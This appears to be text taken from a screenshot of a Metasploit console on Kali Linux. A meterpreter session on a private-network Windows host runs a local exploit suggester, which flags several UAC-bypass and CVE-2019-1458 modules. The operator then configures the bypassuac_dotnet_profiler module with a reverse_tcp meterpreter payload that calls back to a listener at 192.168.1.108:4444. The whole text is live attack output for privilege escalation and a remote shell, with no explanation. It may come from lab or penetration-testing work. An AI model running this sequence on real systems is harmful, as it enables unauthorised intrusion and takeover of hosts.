 root@kali: ~/tools/ADExplorerSnapshot.py × root@kali: ~/tools/cs4.2no × root@kali: ~/tools/cs4.2no × root@kali: ~ × root@kali: ~ ×
meterpreter > run post/
Display all 396 possibilities? (y or n)
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.1.106 - Collecting local exploits for x64/windows...
[*] 192.168.1.106 - 32 exploit checks are being tried...
[+] 192.168.1.106 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 192.168.1.106 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 192.168.1.106 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[-] 192.168.1.106 - Post interrupted by the console user
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/script/web_delivery) > use exploit/windows/local/bypassuac_dotnet_profiler
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_dotnet_profiler) > show options
Module options (exploit/windows/local/bypassuac_dotnet_profiler):
Name Current Setting Required Description
PAYLOAD_NAME no The filename to use for the payload binary (%RAND% by default).
SESSION yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.108 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x64